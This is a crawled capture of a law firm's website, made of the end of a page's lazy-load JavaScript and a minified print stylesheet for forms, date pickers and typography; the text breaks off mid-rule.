                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0
body_size: 25350
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg 